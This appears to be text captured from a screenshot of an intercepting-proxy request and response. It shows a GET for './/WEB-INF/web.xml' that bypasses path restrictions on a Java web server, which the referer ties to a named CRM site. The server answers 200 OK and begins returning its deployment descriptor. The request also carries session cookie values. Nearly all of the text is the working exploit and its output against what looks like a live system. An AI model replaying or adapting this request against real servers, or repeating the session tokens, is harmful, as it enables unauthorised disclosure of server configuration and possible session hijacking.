 Request
Pretty Raw Hex \n
1 GET .//WEB-INF/web.xml HTTP/1.1
2 Host: x.x.x.x
3 Cookie: JSESSIONID=
TZW84rDoonuS_spJAJqTiSl600r0oIgvYiKCSd8cgabs8znzyQoD!-1830061382; LBCLUSTERID=
87f7edbde9d55a016360c9cc3e78ec36
4 Sec-Ch-Ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://crm.swhysc.com/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 26 Apr 2023 09:45:22 GMT
4 Accept-Ranges: bytes
5 Content-Length: 39750
6 Content-Type: application/xml
7 Last-Modified: Tue, 07 Jun 2022 03:15:26 GMT
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
11
12 <web-app>
13 <display-name>
abs
</display-name>
14 <!--cxf for webservice config -->
15 <!--Change by BSS Configuration-->
16 <context-param>
17 <param-name>
contextConfigLocation
</param-name>
18 <param-value>
/WEB-INF/cxf-beans.xml,classpath*:/spring/applicationContext.xml